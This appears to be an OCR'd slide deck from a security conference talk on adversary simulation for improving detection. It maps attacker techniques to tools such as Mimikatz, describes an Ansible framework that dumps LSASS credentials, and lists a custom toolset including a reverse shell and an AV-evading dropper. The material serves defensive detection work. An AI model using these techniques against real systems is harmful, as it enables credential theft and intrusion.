# A D V E R S A R I A L A P P R O A C H T O I M P R O V E D E T E C T I O N C A P A B I L I T I E S





Massimo Bozza Ethical Hacker Senior Security Engineer @maxbozza

> Pietro Romano Principal Security Engineer



## AGENDA

- Adversarial approach
  - Simulation vs emulation

- Scenario
  - APT3
  - KovCoreG

IoC & IoA - Fusion

Adversary Simultation Framework

- Threat analysis
- Attack
- Detection





# A D V E R S A R I A L A P P R O A C H





X Penetration Test

X Black-box activity

X One shot activity



## No standard definition for adversary simulation

- Purple teaming
- Threat emulation
- Attack simulation
- Main goals
  - Improve security Detection and Response underlining blind spots
  - KPI for budget allocation
  - Train Blue Team against targeted attacks
  - Evaluate blinky boxes / detection tools



## ADVERSARIAL APPROACH – SIMULATE vs EMULATE

# SIMULATE

Almost Same TTP of attackers

Tools with same behavior





# EMULATE

Same TTP of attackers

Attacker's custom Tools

## ADVERSARIAL APPROACH – SIMULATE vs EMULATE

# SIMULATE



Less accurate



Re-use of available tools



More scalable



 $\begin{array}{c} \textbf{EMULATE} \\ \hline \textbf{(e)} \textbf{(e)} \textbf{(e)} \end{array}$ 

More accurate

More time consuming

 $(\uparrow)$ 

 $(\mathbf{J})$ 

Sometimes attacker's behaviors are undisclosed

# I O C - I O A F U S I O N

## CLASH: IoC vs IoA

# Indicator of Compromise

**Indicator of Attack** 

• Lateral Movement

Persistence actions

Proactive

Code Execution

• Pattern

•C&C

- IP address
- Hash
- Exploits
- Malware
- Signatures



## FUSION: IoC & IoA





## Cyber KILL CHAIN & MITRE ATT&CK





# A D V E R S A R Y S I M U L A T I O N F R A M E W O R K

## **Adversary Simulation Framework**

# **Framework Modules**

Threat Analysis



Testing

**Results analysis** 

Detection

CYBERSECURITY CONVENTION

## **Points of Contact**



romhack.io



## THREAT ANALYSIS



## **THREAT ANALYSIS - Overview**





## THREAT ANALYSIS – Data Analysis & Reporting





> Simulation

- Custom toolset
- Automation engine
- Knowledge Base





## ATTACK / KILL CHAIN SIMULATION - Overview





## ATTACK / KILL CHAIN SIMULATION – TTP Mapping

| Category / Techniques     | Description                                                                                                    | Attacker's tool | Simulation               |
|---------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------------------------|
| Privilege Escalation      |                                                                                                    |                 |                          |
| T1134                     | This steals the access token from<br>another process and uses it to gain<br>access to other services or<br>computers. | PlugX           | Tokenvator               |
| Credentials               |                                                                                                    |                 |                          |
| <b>T1000</b>              | Scrape LSASS memory to obtain logon                                                                                   |                 | Mimikatz                 |
| T1003                     | passwords                                                                                                    | PlugX           | Procdump                 |
| Lateral Movement and Exec | ution                                                                                                    |                 |                          |
| T1075<br>T1077            | Lateral movement with harvested credentials                                                                           | PlugX           | Mimikatz + custom module |



## ATTACK / KILL CHAIN SIMULATION – Environment Setup



## ATTACK / KILL CHAIN SIMULATION – Engineering

## 1/2

Ansible Engine



|               | <b>H</b> UK              |  |
|---------------|--------------------------|--|
| CYBERSECURITY | CONVENTION<br>romhack.io |  |

| ansible-attack-simulation | 4        | - include_role:                |  |
|---------------------------|----------|--------------------------------|--|
| <ul> <li>files</li> </ul> |          | name: T1012                    |  |
| group_vars                |          | - include_role:                |  |
| library                   |          | name: 11016                    |  |
| module_utils              |          | - include_role:                |  |
| <ul> <li>roles</li> </ul> | - 10     | name: T1018                    |  |
| mimikatz                  | 10       | - include_role:                |  |
| T1003                     |          | name: T1049                    |  |
| + T1012                   |          | - include_role:                |  |
| + T1013                   |          | name: 11053                    |  |
| <ul> <li>T1015</li> </ul> |          | - include_role:<br>namo: T1057 |  |
|                           | 15<br>10 | - include role:                |  |
| T1016                     | 17       | name: T1069                    |  |
| T1018                     | 18       | - include_role:                |  |
| T1033                     | 10       | name: T1077                    |  |
| + T1035                   | 20       | - include_role:                |  |

| <ul> <li>ansible-attack-simulation</li> </ul> |       | 43 | \$flag = \$True                                                          |
|-----------------------------------------------|-------|----|--------------------------------------------------------------------------|
| <ul> <li>files</li> </ul>                     |       |    | SUsername = **                                                           |
| group_vars                                    |       |    | SNTLM -                                                                  |
| <ul> <li>library</li> </ul>                   |       |    | SDomain = ""                                                             |
| mimikatz_dump.ps1                             | 1,0   |    |                                                                          |
| mimikatz_dump.py                              |       |    | <pre>if(\$line -match "credman" -and \$flag){     \$flag = \$False</pre> |
| 🚬 mimikatz_pth.ps1                            |       |    | try{                                                                     |
| 🔹 mimikatz_pth.py                             | U     |    | <pre>\$results_ += [pscustomobject]@{</pre>                              |
| win_pong.ps1                                  |       |    | Username = \$Username.replace(" ","")                                    |
| 🔹 win_pong.py                                 |       |    | NTLM = \$NTLM.replace(" ","")                                            |
| win_psexec.ps1                                | Ű.    |    | Domain = \$Domain.replace(" ","")                                        |
| win_psexec.py                                 |       |    | 1                                                                        |
| module_utils                                  |       |    | catch{                                                                   |
| 100                                           | 1 A A |    |                                                                          |

## ATTACK / KILL CHAIN SIMULATION – Engineering



## Ansible Engine

**Custom Module** 



- It's not already present in Ansible library / community
- More specific than a role
- Output re-usable in other tasks

## Mimikatz Credential Dump + Output Parser

- Execute mimikatz sekurlsa::logonpasswords to scrape credentials from LSASS
- Parse output in an Ansible Readable format





## ATTACK / KILL CHAIN SIMULATION – Custom Toolset



- Python Payload for Over-Pass-the-Hash
- Python C2 Protocol simulator
- Powershell Obfuscated Powersploit script
- Powershell Modded MS16-032 exploit
- C++ Mimikatz custom build
- C# Dropper with obfuscated and runtime payload compiling
- C# Reverse shell
- C++ MS 0Day ALPC-LPE custom build



×

## C# - Dropper with obfuscated and runtime payload compiling

## Droppy

- Hardcoded payload
- Modded version –download payload at runtime
- Runtime payload compiling and run
- Low AV detection (only EDR)

| VILU                                                      | stotal                                                            |                           |
|-----------------------------------------------------------|-------------------------------------------------------------------|---------------------------|
| SHA256:                                                   | a4ce1br/se6d24559a31475000c0901658e637c33e009ae/9698c450a64898033 | -                         |
| Nome del file:                                            | Droppy.exe                                                        |                           |
| Rapporto<br>rilevamento:                                  | 5/68                                                              | 🖲 0 🝈 0                   |
| Data analisi:                                             | 2018-09-14 02:34:06 UTC ( 2 giorni, 8 ore fa )                    |                           |
| T Austral O Kito a                                        |                                                                   |                           |
|                                                           | nal @Ulteriori.ntormazoni @Comment @ Q'Mot<br>Neutrato            | Aggiornamento             |
| C Analisi Q, File d<br>Antivirus<br>DrowdStrike Falcon (M | Risultato                                                         | Aggiornamento<br>20160723 |
| Antivirus                                                 | Risultato                                                         | 2007 CONTRACTOR /         |
| Antivirus<br>CrowdStrike Falcon (M                        | Alsuitato<br>malicious, confidence, 90% (D)                       | 20180723                  |
| Antivirus<br>DrowdStrike Falcon (Mi<br>Cybereason         | Alsuitato<br>malicious, confidence, 90% (D)<br>malicious, föliðer | 20180723<br>20180225      |









## **DETECTION - Overview**

## **Report Analysis**

- TTP extraction
- Behaviour analysis
- Target tipologies invetory

## Visibility Improvement

- Logs integration
- Technologies integration
- Tuning / Filtering

## Reporting/KB

- Logs / Technologies used
- Contents inventory
- Validation results





## Logs Collection/Assessment

- Technologies identification
- Logs to use
- Fields / Artifacts

### Contents engineering

- Correlation rules based on IoA
- IoA / IoC Cross-correlation
- Contents validation

### **Continuous Improvement**

• KB Maintenance

-0

Contents evolution

## **DETECTION – Logs Collection/Assessment**

